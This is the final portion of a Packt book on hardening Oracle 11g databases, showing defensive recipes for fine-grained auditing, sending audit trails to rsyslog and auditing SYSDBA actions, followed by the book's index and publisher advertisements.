**SQL>**

2. Using this definition, all columns will be audited. We want to know the salaries and commission\_pct for users working in a purchasing department. As the user HR issue the following statement:

**SQL> select first\_name,last\_name,salary,commission\_pct from emp\_ details\_view where job\_title like 'Purch%';**



**6 rows selected.**

**SQL>**

3. Now check for audit information about the last SELECT statement from DBA\_FGA\_AUDIT\_TRAIL:

**SQL> /**

```
TIMESTAMP DB_USER OS_USER POLICY_NAME OBJECT_NAME 
SQL_TEXT
29-apr-2012 15:23:49 HR nodeorcl1\orcl EMPD_VW_FGA_POLICY 
EMP_DETAILS_VIEW
select first name, last name, salary, commission pct from emp
details_view where job_title like 'Purch%'
29-apr-2012 15:31:53 HR nodeorcl1\orcl EMPD_VW_FGA_POLICY
   EMP_DETAILS_VIEW
select first_name,last_name,salary,commission_pct from emp_
details_view where job_title like 'Purch%'
SQL>
```
 $\overline{|269|}$ 

4. Next, define a fine-grained audit policy using a condition on the EMPLOYEES table as follows:

**SQL>**

- **1 begin dbms\_fga.add\_policy(object\_schema=>'HR'**
- **2 ,object\_name=>'EMPLOYEES'**
- **3 ,policy\_name=>'SAL\_COMMISSION\_POLICY',**
- **4 audit\_column=>'SALARY,COMMISSION\_PCT',**
- **5\* audit\_trail=>dbms\_fga.db+dbms\_fga.extended); end;**

**SQL> /**

**PL/SQL procedure successfully completed.**

5. Issue a SELECT statement to get the SALARY and COMMISSION PCT values for user SKING as follows:

```
SQL> select salary,commission_pct from employees where 
email='SKING';
```
 **SALARY COMMISSION\_PCT ---------- -------------- 24000**

**SQL>**

6. In the dba fga audit trail, we should have audit records about the last issued statement:

```
SQL> select timestamp,db_user,os_user,policy_name,object_name,sql_
text from dba_fga_audit_trail where policy_name='SAL_COMMISSION_
POLICY';
```

```
TIMESTAMP DB_USER OS_USER POLICY_NAME OBJECT_NAME SQL_TEXT
29-APR-12 HR nodeorcl1\orcl SAL_COMMISSION_POLICY 
EMPLOYEE
S
select salary,commission_pct from employees where email='SKING'
SQL>
```
 $-$ 270 $\overline{ }$ 

#### *Chapter 8*

# How it works...

Usually you should not allow grant execute permission on DBMS\_FGA to users who are owning the audited objects. The audit conditions are Boolean and fired if the condition defined is met.

# There's more...

You can use a fine-grained audit only with scalar data types. The audit records are generated by access.

With DBMS FGA there are some additional options:

Statement types can be UPDATE, INSERT, DELETE, and SELECT. If not specified, the audit policy will be triggered just on SELECT statements.

### Alert mechanism

We can implement an alerting mechanism by using handler parameters, handler schema and handler module. For example, we can create a procedure that may send a message alert (e-mail, sms, and so on) when the audit is triggered.

### Other options

This can be set by using the audit column opts parameter. The available options are DBMS FGA.ANY COLUMNS and DBMS FGA.ALL COLUMNS. The first value specifies that the audit will be triggered when any column from the audit condition is used in a DML statement (this must be correlated with statement types), and the last specifies that the audit will be triggered just where all columns are used in statements.

This can be set by using the Audit trail parameter. The available options are DBMS FGA. DB, DBMS\_FGA.DB+DBMS\_FGA.EXTENDED, DBMS\_FGA.XML, and DBMS\_FGA.XML+DBMS FGA. EXTENDED. These are similar to the audit trail parameter values and destinations with one difference; they can be changed dynamically.

Additional information about fine-grained audit policies might be found in Dba audit polices dictionary view. In the case that we direct audit to XML, XML+EXTENDED these records can be read by querying \$XML\_AUDIT\_TRAIL.

 $|271|$
<span id="page-288-0"></span>*Tracking and Analysis: Database Auditing*

# Integrating Oracle audit with SYSLOG

By using a standard audit, the resulting audit trails can be tampered with or deleted by database administrators or by an attacker who gained administrative privileges. This is a considerable security risk. SYSLOG is a protocol (RFC5424) designed for transmitting event messages and alerts across an IP network. The messages are generated, for example, by an application (ftp, cron, or ssh), and a syslog daemon catches them and integrates them using a device or another remote daemon. In this recipe we will integrate the Oracle audit trails with rsyslog.

#### Getting ready

All steps will be performed on the nodeorcl1 and HACKDB database.

#### How to do it...

1. Integration with syslog requires the destination of audit trails to be placed externally. Change the audit trail to OS as follows:

```
SQL> alter system set audit_trail=OS scope=spfile;
```
#### **System altered.**

2. rsyslog is a more advanced variant of syslog and is the default in Red Hat 6. The configuration file is /etc/rsyslog.conf. The format is the same as for syslog. conf. As root, add the device for logging in /etc/rsyslog (if you have syslog then add in /etc/syslog.conf) as follows:

```
#Oracle audit syslog
local2.info 
/var/log/oracle_audit.log
```

```
Save the /etc/rsyslog.conf file and restart the rsyslog service as 
follows:
[root@nodeorcl1 etc]# service rsyslog restart
Shutting down system logger: [ OK 
]
Starting system logger: [ OK 
]
[root@nodeorcl1 etc]#
```


<span id="page-289-0"></span>3. In Oracle, set the audit syslog level parameter to the device name local2. info as follows:

```
SQL> alter system set audit_syslog_level='local2.info' 
scope=spfile;
```
#### **System altered.**

4. Configure it to audit all operations on HR.Employees as follows:

**SQL> audit all on hr.employees by access;**

- 5. Bounce the database. The audit trail will be forwarded to  $/var-opt/oracle$ audit.log. As root open this file with the tail -100f command.
- 6. In a separate terminal connect as HR and issue a count against the employees table:

```
SQL> select count(*) from employees;
```
7. In the terminal where you launched the tail command you should see the audit trails in /var/opt/oracle\_audit.log recording:

```
Sep 16 23:30:55 nodeorcl1 Oracle Audit[3382]: LENGTH: "249" 
SESSIONID:[7] "1250004" ENTRYID:[1] "2" STATEMENT:[2] "11" 
USERID:[2] "HR" USERHOST:[9] "nodeorcl1" TERMINAL:[5] "pts/0" 
ACTION:[1] "3" RETURNCODE:[1] "0" OBJ$CREATOR:[2] "HR" 
OBJ$NAME:[9] "EMPLOYEES" OS$USERID:[6] "oracle" DBID:[10] 
"2310990645"
```
## How it works...

Every syslog message has a facility and a priority as attributes. As facilities we can have: kernel, user, mail, daemon, auth, syslog, lpr, news, uucp, cron, security, ftp, ntp, logaudit, logalert, clock, or local0-local7 (reserved for custom usage). We used local2 as the facility.

For priorities or severities we can have: merg, alert, crit, error, warning, notice, info, or debug. We used info severity. The configuration file /etc/rsyslog.conf instructs the  $syslog$  daemon how to log the events and what to do with the message per each facility and priority.

#### There is more...

For both facilities and priorities you can use  $*$  use  $*$  (where  $*.*$  means use all facilities and severities) notation. For configuring rsyslog to send the log messages to a remote server you should check the following article http://www.thegeekstuff.com/2012/01/ rsyslog-remote-logging/.

 $|273|$ 

<span id="page-290-0"></span>*Tracking and Analysis: Database Auditing*

# Auditing sys administrative users

By using standard auditing, operations performed against database objects by sys or users with sysdba and sysoper privileges are not audited. Only details about logon including the terminal and the date are audited by mandatory auditing. This recipe will show you how to enable the audit for sys users.

#### Getting ready

All steps will be performed on the HACKDB database.

#### How to do it...

1. In a separate terminal open /var/log/oracle\_audit.log with the tail  $-f$ command. From a second terminal connect as sysdba and issue a count against the hr.employees table:

```
SQL> conn / as sysdba 
Connected.
SQL> select count(*) from hr.employees;
   COUNT(*)
----------
        107
```
- 2. If you now look at /var/opt/oracle\_audit.log you will see that nothing was recorded.
- 3. Connect as sysdba and modify audit\_sys\_operation to true as follows: **SQL> alter system set audit\_sys\_operations=true scope=spfile;**
- 4. Bounce the database.
- 5. Connect as sysdba and reissue the count against hr. employees:

```
SQL> conn / as sysdba 
Connected.
SQL> select count(*) from hr.employees;
   COUNT(*)
----------
        107
```
 $-274$ 

<span id="page-291-0"></span>6. Now if you look in /var/log/oracle\_audit.log you should see that the previous operation was audited this time:

**Sep 16 23:34:41 nodeorcl1 Oracle Audit[3492]: LENGTH : '186' ACTION :[33] 'select count(\*) from hr.employees' DATABASE USER:[1] '/' PRIVILEGE :[6] 'SYSDBA' CLIENT USER:[6] 'oracle' CLIENT TERMINAL:[5] 'pts/0' STATUS:[1] '0' DBID:[10] '2310990645'** 

### How it works...

The audit trails for users with sysdba and sysoper roles once enabled are always generated externally using operating system files in a location specified by audit\_file\_dest or the default locations (ORACLE\_BASE/admin/DB\_UNIQUE\_NAME/adump or \$ORACLE\_HOME/ rdbms/audit) regardless of the audit trail parameter setting.

 $-$ 

[www.it-ebooks.info](http://www.it-ebooks.info/)

# Index

#### A

account security [119](#page-135-0) Address Resolution Protocol. *See* ARP ADMIN\_RESTRICTION\_LISTENER parameter used, for fly listener administration [76](#page-92-0) Advanced Encryption Standard. *See* AES AES [56](#page-72-0) ARP about [47](#page-63-0) stages [48](#page-64-0) ASM [9](#page-25-0) audit information generation place, determining [256-](#page-272-0)[258](#page-274-0) technique, determining [256-](#page-272-0)[258](#page-274-0) auditing object [264](#page-280-0) privileges [265](#page-281-0) sessions [259](#page-275-0) statements [261](#page-277-0) sys administrative users [274](#page-290-0) AUDIT\_TRAIL [257](#page-273-0) authentication performing, external password stores used [139-](#page-155-0)[141](#page-157-0) Automatic Storage Management. *See* ASM

#### B

block cipher chaining modifiers 99 block cipher modes of operations. *See* block cipher chaining modifiers block device encryption about [84](#page-100-0) using [84,](#page-100-0) [85](#page-101-0)

working [86](#page-102-0)

#### C

CBC [100](#page-116-0) CFB [100](#page-116-0) Cipher block chaining. *See* CBC Cipher Feedback. *See* CFB client connection controlling, TCP.VALIDNODE\_CHECKING listener parameter used [80](#page-96-0), [81](#page-97-0) column encryption TDE, using [101](#page-117-0)-[105](#page-121-0) column encryption DBMS\_CRYPTO, using [92](#page-108-0)[-99](#page-115-0) limitations [105](#page-121-0) performance implications [105](#page-121-0) recommendations [106](#page-122-0) column-level access policies about [166](#page-182-0) implementing [166](#page-182-0)-[169](#page-185-0) working [170](#page-186-0) command rules, Oracle Database Vault creating [224](#page-240-0)[-226](#page-242-0) using [224](#page-240-0)[-226](#page-242-0) working [227](#page-243-0) compartments about [198](#page-214-0) using [198](#page-214-0)-[207](#page-223-0) working [207](#page-223-0) control flag optional [32](#page-48-0) required [32](#page-48-0) requisite [32](#page-48-0) sufficient [32](#page-48-0)

#### D

Database Vault Account Management realm [223](#page-239-0) data encryption methods [84](#page-100-0) Data Encryption Standard. *See* DES data motion securing, OAS data integrity used [58,](#page-74-0) [59](#page-75-0) securing, OAS network encryption used [49](#page-65-0)[-57](#page-73-0) securing, OAS SSL network encryption used [59](#page-75-0)-[65](#page-81-0) data pump encryption, using [109-](#page-125-0)[113](#page-129-0) working [113](#page-129-0) Data Unloading. *See* DUL DBMS\_CRYPTO encryption algorithms [99](#page-115-0) using, for column encryption [92](#page-108-0)-[99](#page-115-0) working [99](#page-115-0) dcredit [31](#page-47-0) dd command [9](#page-25-0) DELETE command [159](#page-175-0) DES [56](#page-72-0) device-mapper [85](#page-101-0) difok parameter [31](#page-47-0) direct login restricting [33](#page-49-0)[-35](#page-51-0) DUL [83](#page-99-0) DVA [216](#page-232-0)

### E

ECB 99 eCryptfs about [88](#page-104-0) used, for filesystem encryption [88-](#page-104-0)[92](#page-108-0) working [92](#page-108-0) EFEK [92](#page-108-0) Electronic Codebook. *See* ECB Encrypted File Encryption Key. *See* EFEK encryption using, with RMAN [114](#page-130-0)[-117](#page-133-0) ENCRYPTION\_MODE parameter DUAL value [114](#page-130-0) TRANSPARENT value [114](#page-130-0) ENCRYPTION parameter ALL value [114](#page-130-0)

DATA\_ONLY [113](#page-129-0) ENCRYPTED\_COLUMNS\_ONLY value [113](#page-129-0) METADATA\_ONLY value [114](#page-130-0) NONE value [114](#page-130-0) Enterprise Manager [8](#page-24-0) external password stores used, for authentication performing [139-](#page-155-0)[141](#page-157-0) external program execution. *See* extproc extproc about [77](#page-93-0) securing [78](#page-94-0), [79](#page-95-0) security recommendations [79](#page-95-0)

#### F

factors, Oracle Database Vault creating [238](#page-254-0)-[243](#page-259-0) evaluation [242](#page-258-0) factor identification [242](#page-258-0) factor identity [242](#page-258-0) factor type [241](#page-257-0) using [238](#page-254-0)-[243](#page-259-0) FEK 92 FEKEK [92](#page-108-0) File Encryption Key. *See* FEK File Encryption Key Encryption Key. *See* FEKEK file integrity checking Tripwire, using [9](#page-25-0)[-17](#page-33-0) filesystem encryption eCryptfs, using [88-](#page-104-0)[92](#page-108-0) fine-grained auditing about [268](#page-284-0) alert mechanism [271](#page-287-0) implementing [268,](#page-284-0) [270](#page-286-0) working [271](#page-287-0) fly listener administration disabling, ADMIN\_RESTRICTION\_LISTENER parameter used [76](#page-92-0)

### G

groups about [198](#page-214-0) using [198](#page-214-0)-[207](#page-223-0) working [207](#page-223-0)

 $-$ **278** 

#### I

IDS [9](#page-25-0) immutable files about [19](#page-35-0) using [19](#page-35-0) working [20,](#page-36-0) [21](#page-37-0) initialization vector. *See* IV Internet Protocol Security. *See* IPSEC interprocess communication [79](#page-95-0) intrusion detection system. *See* IDS IPSEC about [66](#page-82-0) used, for network communication encryption [66](#page-82-0)-[69](#page-85-0) IV [99](#page-115-0)

#### J

John the Ripper password cracker tool [33](#page-49-0)

#### K

kernel tunables using [25](#page-41-0), [26](#page-42-0) working [26](#page-42-0)

#### L

label components about [186](#page-202-0) creating [186](#page-202-0)[-193](#page-209-0) using [186](#page-202-0)[-193](#page-209-0) working [195](#page-211-0)-[197](#page-213-0) label policy privileges about [208](#page-224-0) security privileges [209](#page-225-0) using [208,](#page-224-0) [209](#page-225-0) working [209](#page-225-0) lcap utility [21](#page-37-0) lcredit [31](#page-47-0) Linux Unified Key Setup-on-disk-format. *See* LUKS lsattr command [20](#page-36-0) LUKS [84](#page-100-0)

#### M

MAC [100](#page-116-0) man in the middle. *See* MITM Message Authentication Codes. *See* MAC minlen [31](#page-47-0) MITM [40](#page-56-0) module types account [32](#page-48-0) auth [32](#page-48-0) password [32](#page-48-0) session [32](#page-48-0)

#### N

network communication encryption IPSEC, using [66](#page-82-0)-[69](#page-85-0) SSH tunnelling, using [73-](#page-89-0)[75](#page-91-0) stunnel, using [70](#page-86-0)-[73](#page-89-0)

### O

OAS data integrity used, for data motion secure [58](#page-74-0), [59](#page-75-0) OAS network encryption used, for data motion secure [49](#page-65-0)-[57](#page-73-0) OAS SSL network encryption used, for data motion secure [59](#page-75-0)-[65](#page-81-0) objects auditing about [264](#page-280-0) working [264,](#page-280-0) [265](#page-281-0) ocredit [31](#page-47-0) ocredit parameters dcredit [31](#page-47-0) lcredit [31](#page-47-0) minlen [31](#page-47-0) ocredit [31](#page-47-0) uncredit [31](#page-47-0) OEM. *See* Oracle Enterprise Manager OFB [100](#page-116-0) OLS [185](#page-201-0) operating security threats [8](#page-24-0) Oracle audit integration SYSLOG, using [272,](#page-288-0) [273](#page-289-0)

 $\sqrt{279}$  –

Oracle connection hijacking [40-](#page-56-0)[47](#page-63-0) working [47](#page-63-0)-[49](#page-65-0) Oracle Cryptographic API [92](#page-108-0) Oracle databases auditing [256](#page-272-0) Oracle Database Vault about [215](#page-231-0) command rules, creating [223](#page-239-0) command rules, using [223](#page-239-0) factors, creating [238](#page-254-0) factors, using [238](#page-254-0) potential threats [216](#page-232-0) reports, creating [243](#page-259-0) reports, using [243](#page-259-0) rulesets, creating [228](#page-244-0) rulesets, using [228](#page-244-0) using [215](#page-231-0) Oracle Database Vault Administrator. *See* DVA Oracle Database Vault option [19](#page-35-0) Oracle Database Vault realms about [216](#page-232-0) creating [217](#page-233-0) defining [222](#page-238-0) Oracle Vault Administration Console, using [218](#page-234-0)-[222](#page-238-0) using [217](#page-233-0) working [222](#page-238-0) Oracle Data Dictionary realm defining [223](#page-239-0) Oracle Enterprise Edition 11.2.0.3 [8](#page-24-0) Oracle Enterprise Manager about [120](#page-136-0) used, for security evaluation performing [120](#page-136-0)- [127](#page-143-0) using, for managing VPD [161-](#page-177-0)[165](#page-181-0) Oracle Enterprise Manager realm defining [223](#page-239-0) Oracle Label Security. *See* OLS Oracle password cracker. *See* woraauthbf Oracle wallets [59](#page-75-0) Output Feedback.. *See* OFB

#### P

padding [100](#page-116-0)

 $-$  280  $\overline{\phantom{1}}$ 

#### PAM

about [29](#page-45-0) rules, enforcing [32](#page-48-0) security assessment. performing [33](#page-49-0) working [31](#page-47-0) password policies enforcing, user profiles used [131](#page-147-0)-[135](#page-151-0) Pluggable Authentication Module. *See* PAM previous password usage restricting [28](#page-44-0)-[31](#page-47-0) privileges auditing about [266](#page-282-0) working [266](#page-282-0)[-268](#page-284-0)

### R

remember parameter [31](#page-47-0) remote connections allowing, TCP wrappers used [27](#page-43-0) denying, TCP wrappers used [27](#page-43-0), [28](#page-44-0) reports, Oracle Database Vault creating [244](#page-260-0)[-252](#page-268-0) using [244](#page-260-0)[-252](#page-268-0) Rijndael cipher [56](#page-72-0) RMAN encryption, using [114](#page-130-0)[-117](#page-133-0) working [117](#page-133-0) row-level access policies about [151](#page-167-0) implementing [152-](#page-168-0)[158](#page-174-0) working [160](#page-176-0) rulesets, Oracle Database Vault creating [228](#page-244-0)-[238](#page-254-0) using [228](#page-244-0)-[238](#page-254-0)

#### S

Sample Schemas [8](#page-24-0) secure application roles about [136](#page-152-0) using [136](#page-152-0)-[138](#page-154-0) working [138](#page-154-0) security evaluation performing, Oracle Enterprise Manager used [120](#page-136-0)[-127](#page-143-0) security privileges COMPACCESS [210](#page-226-0)

FULL [209](#page-225-0) READ [209](#page-225-0) WRITEACROSS [210](#page-226-0) WRITEDOWN [210](#page-226-0) WRITEUP [209](#page-225-0) security threats [7](#page-23-0) session auditing about [259](#page-275-0) steps [259](#page-275-0) working [260](#page-276-0) session-based application contexts about [146](#page-162-0) using [147](#page-163-0)[-150](#page-166-0) working [151](#page-167-0) SQLNET.WALLET\_OVERRIDE parameter [141](#page-157-0) SSH login about [35](#page-51-0), [36](#page-52-0) public key authentication, setting up [37](#page-53-0), [38](#page-54-0) securing [37](#page-53-0) SSH tunneling used, for network communication encryption [73](#page-89-0)-[75](#page-91-0) SSL authentication about [141](#page-157-0) using [142](#page-158-0) working [143](#page-159-0) statement auditing about [261](#page-277-0) steps [261-](#page-277-0)[263](#page-279-0) working [263](#page-279-0) strong passwords about [31](#page-47-0) enforcing [28](#page-44-0)[-31](#page-47-0) stunnel about [70](#page-86-0) used, for network communication encryption [70](#page-86-0)-[73](#page-89-0) su access restricting [33](#page-49-0)[-35](#page-51-0) SYN attack [25](#page-41-0) SYN cookies [25](#page-41-0) SYN flood [25](#page-41-0) SYN queue [25](#page-41-0) sys administrative users auditing [274](#page-290-0), [275](#page-291-0)

#### **SYSLOG**

about [272](#page-288-0) used, for Oracle audit integration [272,](#page-288-0) [273](#page-289-0)

#### T

tablespace encryption TDE, using [107](#page-123-0), [108](#page-124-0) working [108](#page-124-0) TCP.VALIDNODE\_CHECKING listener parameter used, for client connection controlling [80](#page-96-0), [81](#page-97-0) TCP wrappers used, for remote connection allowing [27](#page-43-0), [28](#page-44-0) used, for remote connection denying [27,](#page-43-0) [28](#page-44-0) working [28](#page-44-0) TDE about [101](#page-117-0) used, for tablespace encryption [107](#page-123-0), [108](#page-124-0) using, for column encryption [101-](#page-117-0)[105](#page-121-0) working [104](#page-120-0) Transparent Data Encryption. *See* TDE **Tripwire** administrative options [18](#page-34-0) used, for file integrity checking [9](#page-25-0)-[13,](#page-29-0) [17](#page-33-0) trusted stored units about [210](#page-226-0) using [210-](#page-226-0)[213](#page-229-0) working [213](#page-229-0) tunables about [25](#page-41-0) bad error message protection, enabling [26](#page-42-0) ICMP redirect acceptance, disabling [26](#page-42-0) IP source routing Source routing, disabling [25](#page-41-0) IP spoofing protection, enabling [26](#page-42-0) ping requests, ignoring [26](#page-42-0) TCP SYN cookie protection, enabling [25](#page-41-0)

#### U

ucredit [31](#page-47-0) UGA [151](#page-167-0) User Global Area. *See* UGA user profiles used, for password policy enforcing [131](#page-147-0)-[135](#page-151-0)



#### V

vault realms. *See* Oracle Database Vault realms VFS [92](#page-108-0) Virtual File System. *See* VFS Virtual Private Database. *See* VPD VPD about [146](#page-162-0) managing, OEM used [161](#page-177-0)[-165](#page-181-0) VPD grouped policies about [171](#page-187-0) implementing [171-](#page-187-0)[182](#page-198-0)

#### VPD policies

exemptions, granting [183](#page-199-0), [184](#page-200-0) vulnerable network ports closing [21](#page-37-0)[-23](#page-39-0) working [24](#page-40-0)

#### W

woraauthbf about [128](#page-144-0) using [129](#page-145-0), [130](#page-146-0) working [130](#page-146-0) world writeable permissions [13](#page-29-0)

 $-$ **282** 



# **Thank you for buying Oracle 11***g* **Anti-hacker's Cookbook**

# About Packt Publishing

Packt, pronounced 'packed', published its first book "*Mastering phpMyAdmin for Effective MySQL Management*" in April 2004 and subsequently continued to specialize in publishing highly focused books on specific technologies and solutions.

Our books and publications share the experiences of your fellow IT professionals in adapting and customizing today's systems, applications, and frameworks. Our solution-based books give you the knowledge and power to customize the software and technologies you're using to get the job done. Packt books are more specific and less general than the IT books you have seen in the past. Our unique business model allows us to bring you more focused information, giving you more of what you need to know, and less of what you don't.

Packt is a modern, yet unique publishing company, which focuses on producing quality, cutting-edge books for communities of developers, administrators, and newbies alike. For more information, please visit our website: www.PacktPub.com.

# About Packt Enterprise

In 2010, Packt launched two new brands, Packt Enterprise and Packt Open Source, in order to continue its focus on specialization. This book is part of the Packt Enterprise brand, home to books published on enterprise software – software created by major vendors, including (but not limited to) IBM, Microsoft and Oracle, often for use in other corporations. Its titles will offer information relevant to a range of users of this software, including administrators, developers, architects, and end users.

# Writing for Packt

We welcome all inquiries from people who are interested in authoring. Book proposals should be sent to author@packtpub.com. If your book idea is still at an early stage and you would like to discuss it first before writing a formal book proposal, contact us; one of our commissioning editors will get in touch with you.

We're not just looking for published authors; if you have strong technical skills but no writing experience, our experienced editors can help you develop a writing career, or simply get some additional reward for your expertise.





# OCA Oracle Database 11g: SQL Fundamentals I: A Real World Certification Guide (1ZO-051)

ISBN: 978-1-84968-364-7 Paperback: 460 pages

Ace the 1ZO-051 SQL Fundamentals I exam, and become a successful DBA by learning how SQL concepts work in the real world

- 1. Successfully clear the first stepping stone towards attaining the Oracle Certified Associate Certification on Oracle Database 11g
- 2. This book uses a real world example-driven approach that is easy to understand and makes engaging
- 3. Complete coverage of the prescribed syllabus



# Oracle Weblogic Server 11gR1 PS2: Administration **Essentials**

ISBN: 978-1-84968-302-9 Paperback: 304 pages

Install, configure, deploy, and administer Java EE applications with Oracle WebLogic Server

- 1. A practical book with step-by-step instructions for admins in real-time company environments
- 2. Create, commit, undo, and monitor a change session using the Administration Console
- 3. Create basic automated tooling with WLST
- 4. Access advanced resource attributes in the Administration Console

Please check **www.PacktPub.com** for information on our titles

[www.it-ebooks.info](http://www.it-ebooks.info/)





Over 80 recipes to help beginners achie<br>from Oracle Database applications

**Ciro Fiorillo** 

# Oracle Database 11g – Underground Advice for Database Administrators

ISBN: 978-1-84968-000-4 Paperback: 348 pages

A real-world DBA survival guide for Oracle 11g database implementations

- 1. A comprehensive handbook aimed at reducing the day-to-day struggle of Oracle 11g Database newcomers
- 2. Real-world reflections from an experienced DBA what novice DBAs should really know
- 3. Implement Oracle's Maximum Availability Architecture with expert guidance
- 4. Extensive information on providing high availability for Grid Control



[PACKT] enterprise

# Oracle Database 11gR2 Performance Tuning Cookbook

ISBN: 978-1-84968-260-2 Paperback: 542 pages

Over 80 recipes to help beginners achieve better performance from Oracle Database applications

- 1. Learn the right techniques to achieve best performance from the Oracle Database
- 2. Avoid common myths and pitfalls that slow down the database
- 3. Diagnose problems when they arise and employ tricks to prevent them
- 4. Explore various aspects that affect performance, from application design to system tuning

Please check **www.PacktPub.com** for information on our titles